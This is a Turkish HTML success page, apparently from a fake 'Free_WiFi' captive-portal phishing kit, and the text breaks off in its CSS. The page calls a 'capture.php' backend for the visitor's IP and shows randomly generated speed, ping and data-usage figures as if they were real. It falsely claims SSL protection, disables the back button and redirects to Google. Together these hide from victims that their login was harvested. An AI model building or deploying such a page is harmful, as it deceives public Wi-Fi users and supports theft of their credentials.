


<file: web/success.html>
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bağlantı Başarılı - Wi-Fi Erişimi</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/x-icon" href="data:image/x-icon;base64,">
    
    <!-- Security Headers -->
    <meta name="robots" content="noindex, nofollow">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="refresh" content="30;url=https://www.google.com">
    
    <!-- Mobile Optimization -->
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
</head>
<body>
    <div class="container">
        <div class="header">
            <div class="wifi-icon">
                <svg width="60" height="60" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 9L12 20L23 9C18.5 4.5 5.5 4.5 1 9Z" stroke="#28a745" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M5 13L12 20L19 13C16.5 10.5 7.5 10.5 5 13Z" stroke="#28a745" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M9 17L12 20L15 17C13.5 15.5 10.5 15.5 9 17Z" stroke="#28a745" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    <circle cx="12" cy="20" r="1" fill="#28a745"/>
                </svg>
            </div>
            <h1>🎉 Bağlantı Başarılı!</h1>
            <p>Wi-Fi ağına başarıyla bağlandınız</p>
        </div>

        <div class="content">
            <div class="success-message">
                <div class="success-icon">
                    <svg width="80" height="80" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="12" cy="12" r="10" stroke="#28a745" stroke-width="2"/>
                        <path d="M9 12L11 14L15 10" stroke="#28a745" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </div>
                
                <h2>İnternet Erişiminiz Hazır!</h2>
                <p class="success-description">
                    Kimlik doğrulama işleminiz başarıyla tamamlandı. 
                    Artık ücretsiz Wi-Fi ağımızı kullanarak internete erişebilirsiniz.
                </p>
            </div>

            <div class="connection-details">
                <h3>🔗 Bağlantı Bilgileri</h3>
                <div class="detail-grid">
                    <div class="detail-item">
                        <span class="detail-label">Ağ Adı:</span>
                        <span class="detail-value" id="network-name">Free_WiFi</span>
                        <span class="status-indicator status-online"></span>
                    </div>
                    
                    <div class="detail-item">
                        <span class="detail-label">Bağlantı Durumu:</span>
                        <span class="detail-value">Aktif</span>
                        <span class="status-indicator status-online"></span>
                    </div>
                    
                    <div class="detail-item">
                        <span class="detail-label">IP Adresi:</span>
                        <span class="detail-value" id="ip-address">Alınıyor...</span>
                    </div>
                    
                    <div class="detail-item">
                        <span class="detail-label">Bağlantı Hızı:</span>
                        <span class="detail-value">Yüksek Hız</span>
                    </div>
                    
                    <div class="detail-item">
                        <span class="detail-label">Güvenlik:</span>
                        <span class="detail-value">SSL Korumalı</span>
                        <span class="security-badge">🔒</span>
                    </div>
                    
                    <div class="detail-item">
                        <span class="detail-label">Oturum Süresi:</span>
                        <span class="detail-value" id="session-time">24 Saat</span>
                    </div>
                </div>
            </div>

            <div class="quick-actions">
                <h3>🚀 Hızlı Erişim</h3>
                <div class="action-buttons">
                    <a href="https://www.google.com" class="btn btn-primary" target="_blank">
                        <span class="btn-icon">🔍</span>
                        Google'da Ara
                    </a>
                    
                    <a href="https://www.youtube.com" class="btn btn-secondary" target="_blank">
                        <span class="btn-icon">📺</span>
                        YouTube
                    </a>
                    
                    <a href="https://www.facebook.com" class="btn btn-secondary" target="_blank">
                        <span class="btn-icon">📘</span>
                        Facebook
                    </a>
                    
                    <a href="https://www.instagram.com" class="btn btn-secondary" target="_blank">
                        <span class="btn-icon">📷</span>
                        Instagram
                    </a>
                </div>
            </div>

            <div class="usage-info">
                <h3>📊 Kullanım Bilgileri</h3>
                <div class="usage-stats">
                    <div class="stat-item">
                        <div class="stat-icon">📈</div>
                        <div class="stat-content">
                            <div class="stat-label">İndirme Hızı</div>
                            <div class="stat-value" id="download-speed">-- Mbps</div>
                        </div>
                    </div>
                    
                    <div class="stat-item">
                        <div class="stat-icon">📤</div>
                        <div class="stat-content">
                            <div class="stat-label">Yükleme Hızı</div>
                            <div class="stat-value" id="upload-speed">-- Mbps</div>
                        </div>
                    </div>
                    
                    <div class="stat-item">
                        <div class="stat-icon">⏱️</div>
                        <div class="stat-content">
                            <div class="stat-label">Ping</div>
                            <div class="stat-value" id="ping">-- ms</div>
                        </div>
                    </div>
                    
                    <div class="stat-item">
                        <div class="stat-icon">📊</div>
                        <div class="stat-content">
                            <div class="stat-label">Veri Kullanımı</div>
                            <div class="stat-value" id="data-usage">0 MB</div>
                        </div>
                    </div>
                </div>
                
                <button class="btn btn-secondary" onclick="runSpeedTest()">
                    <span class="btn-icon">🔄</span>
                    Hız Testi Yap
                </button>
            </div>

            <div class="tips-section">
                <h3>💡 Kullanım İpuçları</h3>
                <div class="tips-grid">
                    <div class="tip-item">
                        <div class="tip-icon">🔒</div>
                        <div class="tip-content">
                            <h4>Güvenli Gezinme</h4>
                            <p>Hassas bilgilerinizi girerken HTTPS sitelerini tercih edin.</p>
                        </div>
                    </div>
                    
                    <div class="tip-item">
                        <div class="tip-icon">⚡</div>
                        <div class="tip-content">
                            <h4>Hızlı Bağlantı</h4>
                            <p>En iyi performans için cihazınızı modem yakınında tutun.</p>
                        </div>
                    </div>
                    
                    <div class="tip-item">
                        <div class="tip-icon">📱</div>
                        <div class="tip-content">
                            <h4>Çoklu Cihaz</h4>
                            <p>Aynı hesapla birden fazla cihaz bağlayabilirsiniz.</p>
                        </div>
                    </div>
                    
                    <div class="tip-item">
                        <div class="tip-icon">🕒</div>
                        <div class="tip-content">
                            <h4>Oturum Süresi</h4>
                            <p>Bağlantınız 24 saat boyunca aktif kalacaktır.</p>
                        </div>
                    </div>
                </div>
            </div>

            <div class="support-section">
                <h3>🆘 Destek ve Yardım</h3>
                <div class="support-content">
                    <p>Bağlantı sorunları yaşıyorsanız:</p>
                    <ul>
                        <li>Cihazınızın Wi-Fi ayarlarını kontrol edin</li>
                        <li>Tarayıcınızın önbelleğini temizleyin</li>
                        <li>Cihazınızı yeniden başlatmayı deneyin</li>
                        <li>Sorun devam ederse teknik destek ile iletişime geçin</li>
                    </ul>
                    
                    <div class="support-buttons">
                        <button class="btn btn-secondary" onclick="showTroubleshooting()">
                            <span class="btn-icon">🔧</span>
                            Sorun Giderme
                        </button>
                        
                        <button class="btn btn-secondary" onclick="contactSupport()">
                            <span class="btn-icon">📞</span>
                            Teknik Destek
                        </button>
                    </div>
                </div>
            </div>
        </div>

        <div class="footer">
            <div class="footer-content">
                <div class="footer-section">
                    <h4>📡 Ağ Bilgileri</h4>
                    <p>Bu ağ ücretsiz Wi-Fi hizmeti sunmaktadır.</p>
                    <p>Kullanım koşullarına uygun şekilde kullanınız.</p>
                </div>
                
                <div class="footer-section">
                    <h4>🔐 Gizlilik</h4>
                    <p>Bağlantı logları güvenlik amaçlı tutulmaktadır.</p>
                    <p>Kişisel verileriniz korunmaktadır.</p>
                </div>
                
                <div class="footer-section">
                    <h4>⏰ Çalışma Saatleri</h4>
                    <p>7/24 kesintisiz hizmet</p>
                    <p>Teknik destek: 09:00 - 18:00</p>
                </div>
            </div>
            
            <div class="footer-bottom">
                <p>&copy; 2024 Free WiFi Service. Tüm hakları saklıdır.</p>
                <p class="auto-redirect">Bu sayfa 30 saniye sonra otomatik olarak Google'a yönlendirilecektir.</p>
            </div>
        </div>
    </div>

    <!-- Modal for troubleshooting -->
    <div id="modal-overlay" class="modal-overlay" style="display: none;">
        <div class="modal-content">
            <div class="modal-header">
                <h3 id="modal-title">Sorun Giderme</h3>
                <span class="modal-close" onclick="closeModal()">&times;</span>
            </div>
            <div class="modal-body" id="modal-body">
                <!-- Modal content will be inserted here -->
            </div>
            <div class="modal-footer">
                <button class="btn btn-secondary" onclick="closeModal()">Kapat</button>
            </div>
        </div>
    </div>

    <!-- JavaScript -->
    <script>
        // Page initialization
        document.addEventListener('DOMContentLoaded', function() {
            // Get network name from URL or use default
            const urlParams = new URLSearchParams(window.location.search);
            const ssid = urlParams.get('ssid') || 'Free_WiFi';
            document.getElementById('network-name').textContent = ssid;
            
            // Get user's IP address
            getUserIP();
            
            // Start session timer
            startSessionTimer();
            
            // Simulate speed test data
            simulateNetworkStats();
            
            // Show success animation
            showSuccessAnimation();
        });

        // Get user's IP address
        function getUserIP() {
            fetch('capture.php?action=get_ip')
                .then(response => response.text())
                .then(ip => {
                    document.getElementById('ip-address').textContent = ip;
                })
                .catch(() => {
                    document.getElementById('ip-address').textContent = 'Alınamadı';
                });
        }

        // Session timer
        function startSessionTimer() {
            const startTime = new Date();
            
            setInterval(() => {
                const now = new Date();
                const elapsed = Math.floor((now - startTime) / 1000);
                const hours = Math.floor(elapsed / 3600);
                const minutes = Math.floor((elapsed % 3600) / 60);
                const seconds = elapsed % 60;
                
                const timeString = `${hours.toString().padStart(2, '0')}:${minutes.toString().padStart(2, '0')}:${seconds.toString().padStart(2, '0')}`;
                document.getElementById('session-time').textContent = timeString;
            }, 1000);
        }

        // Simulate network statistics
        function simulateNetworkStats() {
            // Simulate realistic values
            const downloadSpeed = (Math.random() * 50 + 10).toFixed(1);
            const uploadSpeed = (Math.random() * 20 + 5).toFixed(1);
            const ping = Math.floor(Math.random() * 50 + 10);
            
            document.getElementById('download-speed').textContent = downloadSpeed + ' Mbps';
            document.getElementById('upload-speed').textContent = uploadSpeed + ' Mbps';
            document.getElementById('ping').textContent = ping + ' ms';
            
            // Simulate data usage counter
            let dataUsage = 0;
            setInterval(() => {
                dataUsage += Math.random() * 0.1;
                document.getElementById('data-usage').textContent = dataUsage.toFixed(1) + ' MB';
            }, 5000);
        }

        // Success animation
        function showSuccessAnimation() {
            const successIcon = document.querySelector('.success-icon');
            successIcon.style.animation = 'bounce 0.6s ease-in-out';
        }

        // Speed test simulation
        function runSpeedTest() {
            const button = event.target;
            const originalText = button.innerHTML;
            
            button.innerHTML = '<span class="loading-spinner"></span> Test Yapılıyor...';
            button.disabled = true;
            
            setTimeout(() => {
                simulateNetworkStats();
                button.innerHTML = originalText;
                button.disabled = false;
                
                // Show notification
                showNotification('Hız testi tamamlandı!', 'success');
            }, 3000);
        }

        // Show troubleshooting modal
        function showTroubleshooting() {
            document.getElementById('modal-title').textContent = 'Sorun Giderme Rehberi';
            document.getElementById('modal-body').innerHTML = `
                <h4>Yaygın Sorunlar ve Çözümleri</h4>
                
                <div class="troubleshoot-item">
                    <h5>🚫 İnternet Sayfaları Açılmıyor</h5>
                    <ul>
                        <li>Tarayıcınızı kapatıp yeniden açın</li>
                        <li>DNS ayarlarınızı kontrol edin (8.8.8.8, 8.8.4.4)</li>
                        <li>Proxy ayarlarını devre dışı bırakın</li>
                    </ul>
                </div>
                
                <div class="troubleshoot-item">
                    <h5>🐌 Yavaş İnternet</h5>
                    <ul>
                        <li>Cihazınızı modeme yaklaştırın</li>
                        <li>Diğer uygulamaları kapatın</li>
                        <li>Tarayıcı önbelleğini temizleyin</li>
                    </ul>
                </div>
                
                <div class="troubleshoot-item">
                    <h5>🔄 Bağlantı Kopuyor</h5>
                    <ul>
                        <li>Wi-Fi ayarlarından ağı unutup yeniden bağlanın</li>
                        <li>Cihazınızı yeniden başlatın</li>
                        <li>Güç tasarrufu modunu kapatın</li>
                    </ul>
                </div>
                
                <div class="troubleshoot-item">
                    <h5>📱 Mobil Cihaz Sorunları</h5>
                    <ul>
                        <li>Mobil veriyi kapatın</li>
                        <li>Uçak modunu açıp kapatın</li>
                        <li>Ağ ayarlarını sıfırlayın</li>
                    </ul>
                </div>
            `;
            document.getElementById('modal-overlay').style.display = 'flex';
        }

        // Contact support
        function contactSupport() {
            document.getElementById('modal-title').textContent = 'Teknik Destek';
            document.getElementById('modal-body').innerHTML = `
                <h4>İletişim Bilgileri</h4>
                <p>Sorunlarınız için aşağıdaki kanallardan bize ulaşabilirsiniz:</p>
                
                <div class="contact-info">
                    <div class="contact-item">
                        <strong>📞 Telefon:</strong> 0850 XXX XX XX
                    </div>
                    <div class="contact-item">
                        <strong>📧 E-posta:</strong> destek@freewifi.com
                    </div>
                    <div class="contact-item">
                        <strong>💬 Canlı Destek:</strong> 7/24 aktif
                    </div>
                    <div class="contact-item">
                        <strong>🕒 Çalışma Saatleri:</strong> 09:00 - 18:00
                    </div>
                </div>
                
                <h4>Hızlı Çözüm</h4>
                <p>Çoğu sorun aşağıdaki adımlarla çözülebilir:</p>
                <ol>
                    <li>Cihazınızı yeniden başlatın</li>
                    <li>Wi-Fi bağlantısını yenileyin</li>
                    <li>Tarayıcı önbelleğini temizleyin</li>
                    <li>Sorun devam ederse bizimle iletişime geçin</li>
                </ol>
            `;
            document.getElementById('modal-overlay').style.display = 'flex';
        }

        // Close modal
        function closeModal() {
            document.getElementById('modal-overlay').style.display = 'none';
        }

        // Show notification
        function showNotification(message, type = 'info') {
            const notification = document.createElement('div');
            notification.className = `notification notification-${type}`;
            notification.textContent = message;
            
            document.body.appendChild(notification);
            
            setTimeout(() => {
                notification.classList.add('show');
            }, 100);
            
            setTimeout(() => {
                notification.classList.remove('show');
                setTimeout(() => {
                    document.body.removeChild(notification);
                }, 300);
            }, 3000);
        }

        // Prevent back button
        history.pushState(null, null, location.href);
        window.onpopstate = function () {
            history.go(1);
        };

        // Auto redirect countdown
        let countdown = 30;
        const countdownElement = document.querySelector('.auto-redirect');
        
        setInterval(() => {
            countdown--;
            countdownElement.textContent = `Bu sayfa ${countdown} saniye sonra otomatik olarak Google'a yönlendirilecektir.`;
            
            if (countdown <= 0) {
                window.location.href = 'https://www.google.com';
            }
        }, 1000);

        // Add bounce animation CSS
        const style = document.createElement('style');
        style.textContent = `
            @keyframes bounce {
                0%, 20%, 60%, 100% {
                    transform: translateY(0);
                }
                40% {
                    transform: translateY(-10px);
                }
                80% {
                    transform: translateY(-5px);
                }
            }
            
            .notification {
                position: fixed;
                top: 20px;
                right: 20px;
                background: #28a745;
                color: white;
                padding: 15px 20px;
                border-radius: 5px;
                transform: translateX(100%);
                transition: transform 0.3s ease;
                z-index: 1000;
            }
            
            .notification.show {
                transform: translateX(0);
